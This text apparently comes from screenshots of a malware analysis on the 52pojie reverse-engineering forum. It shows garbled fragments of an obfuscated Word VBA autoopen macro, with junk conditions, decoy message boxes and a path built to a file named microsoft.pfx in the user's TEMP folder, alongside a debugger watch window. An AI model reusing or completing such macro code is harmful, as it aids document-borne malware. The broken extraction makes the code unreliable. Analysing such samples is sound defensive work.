 (通用)
autoopen
SkIhGbZK = RTrim(pylwyzLv)
oice_6289
ord 对象
ment
If 177112 = 177112 + 1 Then End
If 4518 < 18 Then
MsgBox ("uYZemOeR21")
End If
If Len("SrXFgrmq2665") = Len("VZCpgLfI") Then
MsgBox ("Error !!!")
End If
qwuiyiud = Environ("TEMP") & "\mic" + uyGHJKasd + "x"
Dim kijliMOP, hKMuyXhp, AVYpIPlm As String
If 419474 = 419474 + 1 Then End
If 4863 < 73 Then
监视窗口
cument
表达式 值 类型 上下文
ThQjSUQT "IHDHLV " Variant/String ThisDocument.autoopen
WjfJNjUH " DJUPPK " Variant/String ThisDocument.autoopen
pslQBzEc "IHDHLV" String ThisDocument.autoopen
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.autoopen
吾爱破解论坛
www.52pojie.cn